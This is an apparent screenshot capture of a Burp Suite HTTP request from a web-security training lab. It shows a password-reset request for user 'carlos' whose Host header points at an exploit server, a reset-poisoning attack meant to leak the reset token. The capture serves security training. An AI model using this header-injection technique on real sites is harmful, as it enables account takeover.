 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: exploit-0a1b0045048dba42c0caadf001eb007b.exploit-server.net
3 Cookie: _lab=
46%7cMCwCFAPU40mvPQvCmPjNbv4jxj9GBs6CAhQ%2bBVN1JxkS0xGNfj00D8sU5ZtVzxKbWlCv
ezkkxowujH7bFlHgiBnmYlPIzJJ168A29Opee6OLiQNHHztZmcxDVEf7v4DbtsCNNOaFfcvtFTS
mFl6L1czxCaY%3d; session=R7YYHM5HhqHuurwWzeyDOmHn98IWf3vi
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a15002204feba8fc002ae5e003f000e.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Chrome/104.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a15002204feba8fc002ae5e003f000e.web-security-academy.net/forgot-pas
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 csrf=7QEkbVE7TXFzNkvmZMDHz2mKkAzKqEIh&username=carlos